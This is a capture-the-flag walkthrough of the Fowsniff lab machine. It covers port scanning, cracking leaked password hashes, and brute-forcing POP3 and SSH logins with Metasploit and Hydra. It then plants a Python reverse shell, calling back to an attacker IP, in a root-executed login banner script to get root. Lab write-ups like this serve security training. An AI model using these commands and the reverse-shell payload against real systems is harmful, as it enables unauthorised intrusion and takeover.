[TryHackMe] Fowsniff
A walkthrough for the Fowsniff room, available on the TryHackMe platform and VulnHub.

![[TryHackMe] Fowsniff](/content/images/size/w2000/2020/06/compass-5137269_1280.jpg)
Difficulty level: Easy
Aim: Hack this machine and get the root flag.
Link: https://www.tryhackme.com/room/ctf
Download: https://www.vulnhub.com/entry/fowsniff-1,262/
Information Gathering
The target IP address is provided when the machine is deployed.
Target: 10.10.110.111
Scanning
Let's get things started with an nmap scan to discover open ports and services:
nmap -sC -sV -vv 10.10.110.111
From this we can see the following ports and services:
- port 22/tcp - SSH - (OpenSSH 7.2p2)
- port 80/tcp - HTTP - (Apache httpd 2.4.18)
- port 110/tcp - POP3 - (Dovecot pop3d)
- port 143/tcp - IMAP - (Dovecot imapd)
Enumeration
We have a web server running on port 80, let's have a look at that in our browser:

Things aren't looking good for Fowsniff Corp! Attackers have breached their internal system, hijacked the @fowsniffcorp Twitter account and dumped employee usernames and hashed passwords on Pastebin:



We'll save these to a file named: fowsniff.txt
Then run a simple sed command to extract the hashed passwords (everything after the ':') into a file named hashes.txt:
sed -n 's/.*://p' fowsniff.txt > hashes.txt

The passwords are MD5 hashes. These can be easily decoded using a site such as Hashes.com - just copy and paste the hashes, complete the captcha and hit submit:
The cracked hashes are then displayed:

We've managed to decode 8 out of 9 hashed passwords, not a bad result!

Let's save these into a file named cracked.txt:
Using the usernames and passwords we have captured, we can use a Metasploit module to brute force the POP3 login. Before running this, we will create two custom lists - one for usernames and one for passwords.
If you've been following along using the same filenames as above, then you can use the command below to create the users file...
awk -F'@' '{print $1}' fowsniff.txt > users.txt
...and this command to create the password file:
sed -n 's/.*://p' cracked.txt > pass.txt
Gaining Access
Using the /auxiliary/scanner/pop3/pop3_login module in Metasploit, we can attempt to brute force the POP3 service using our custom lists:
msfconsole
use auxiliary/scanner/pop3/pop3_login
set RHOSTS 10.10.110.111
set USER_FILE users.txt
set PASS_FILE pass.txt
set VERBOSE false
set STOP_ON_SUCCESS true
exploit
Great, we have a match! We can now try connecting to the POP3 service using these credentials:
nc 10.10.110.111 110
user seina
password [redacted]
Once logged in, the LIST command can be used to see a summary of messages and the RETR command to retrieve them:
LIST
RETR 1

RETR 2
The first email contains a temporary password for the SSH service:

Our users.txt file can be used with Hydra to brute force the username associated with the above password by running:
hydra -L users.txt -p "password" ssh://10.10.110.111Alternatively, retrieving the second email and looking at the sender gives a hint as to what the valid username could be:

Now that we have the username, let's try connecting via SSH:
ssh <username>@10.10.110.111
Privilege Escalation

From our low-privileged user shell we can enumerate the system further. Our user does not have any sudo privileges and we cannot access any of the other users home directories.
Running the groups command we find this user belongs to a group called "users", which has the permissions to run a file named "cube.sh":
Running this script we find this looks exactly like the banner that is displayed when logging in via SSH:
/opt/cube/cube.sh

Taking a look in the /etc/update-motd.d folder and the 00-header file shows that the /opt/cube/cube.sh file is run when a user connects to the machine using SSH (and that it will run as the root user):
We can edit the cube.sh file to include a python reverse shell that will trigger once our user logs in via SSH - (make sure you add your local IP and listener port):
python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("<local-IP>",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
We can then exit our SSH session and set up a listener on our local machine:
nc -nlvp 1234When we open a separate terminal and log in via SSH we should now get a reverse shell as the root user within our listener - from here we can simply change to the root directory and grab the flag:
cd /root

cat flag.txt
Please feel free to contact me via Twitter and thanks for reading.
